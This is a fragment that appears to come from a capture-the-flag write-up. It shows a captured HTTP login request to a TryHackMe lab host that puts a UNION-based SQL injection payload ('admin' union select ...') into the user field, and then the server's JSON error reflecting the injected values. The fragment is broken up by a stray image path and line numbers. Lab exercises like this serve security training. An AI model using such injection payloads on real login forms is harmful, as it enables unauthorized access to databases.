 ;q=0.8
Accept-Language: en-US,en;q=0.5
Accept-Encoding: gzip, deflate, br
Referer: http://hogwartz-castle.thm/
Content-Type: application/x-www-form-urlencoded
Content-Length: 59
Origin: http://hogwartz-castle.thm
Connection: keep-alive
Upgrade-Insecure-Requests: 1
DNT: 1
Sec-GPC: 1
Priority: u=0, i
user=admin' union select 'A','B','C','D' --
-&password=TEST
7 Content-Type: application/json
8
9 {
"error":"The password for A is incorrect! D"
}
10
Response headers